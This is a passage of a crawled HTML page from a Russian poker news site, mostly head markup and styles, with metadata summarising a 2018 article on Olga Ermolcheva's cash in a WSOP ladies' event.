

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/news/olga-ermolcheva-popala-v-prizy-iventa-wsop-2018/
body_size: 35324
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Ольга Ермольчева попала в призы ивента WSOP 2018</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Украинка Ольга Ермольчева совсем недавно стала амбассадором рума PokerMatch и уже успела достойно представить его на Мировой покерной серии. В женском турнире" /><link rel="canonical" href="https://onlinepokerigrat.com/news/olga-ermolcheva-popala-v-prizy-iventa-wsop-2018/" /><!-- All In One SEO Pack --><style id="whcb-script-first">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-second">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769508433' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769508433' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Ольга Ермольчева попала в призы ивента WSOP 2018" /><meta property="og:description" content="Украинка Ольга Ермольчева совсем недавно стала амбассадором рума PokerMatch и уже успела достойно представить его на Мировой покерной серии. В женском турнире по безлимитному Холдему она смогла попасть в призы. Пока этот ивент не закончился, но девушка уже обеспечила себе минимальный выигрыш в $1,497.

Всего в этом женском турнире приняло участие 696 игроков. В призы попало 105 участниц. У Ольги по результатам первого дня состязания 77-ой стек. Однако она не сомневается, что сможет попасть в десятку лидеров даже с таким количеством фишек. В своем блоге она написала, что чувствует занос. При этом девушка отметила, что основательно готовилась к участию в этой серии, поэтому у нее есть отличные шансы на победу. Хотя она признает, что ее соперники очень сильные.

Напомним, что Ольга Ермольчева является успешным игроком. За свою 5-летнюю карьеру в рамках живых турниров она смогла выиграть $221,089. Однако на Мировую серию она приехала впервые. Остается только ждать, какое именно место она займет в женском турнире по Техасскому Холдему в безлимитном формате." /><meta property="og:url" content="https://onlinepokerigrat.com/news/olga-ermolcheva-popala-v-prizy-iventa-wsop-2018/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/1573011.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/1573011.jpg" /><meta property="article:published_time" content="2018-06-30T16:03:37Z" /><meta property="article:modified_time" content="2025-09-05T20:54:18Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ольга Ермольчева попала в призы ивента WSOP 2018 " /><meta name="twitter:description" content="Украинка Ольга Ермольчева совсем недавно стала амбассадором рума PokerMatch и уже успела достойно представить его на Мировой покерной серии. В женском турнире по безлимитному Холдему она смогла попасть в призы. Пока этот ивент не закончился, но девушка уже обеспечила себе минимальный выигрыш в $1,497.

Всего в этом женском турнире приняло участие 696 игроков. В призы попало 105 участниц. У Ольги по результатам первого дня состязания 77-ой стек. Однако она не сомневается, что сможет попасть в десятку лидеров даже с таким количеством фишек. В своем блоге она написала, что чувствует занос. При этом девушка отметила, что основательно готовилась к участию в этой серии, поэтому у нее есть отличные шансы на победу. Хотя она признает, что ее соперники очень сильные.

Напомним, что Ольга Ермольчева является успешным игроком. За свою 5-летнюю карьеру в рамках живых турниров она смогла выиграть $221,089. Однако на Мировую серию она приехала впервые. Остается только ждать, какое именно место она займет в женском турнире по Техасскому Холдему в безлимитном формате." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/1573011.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-6090 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 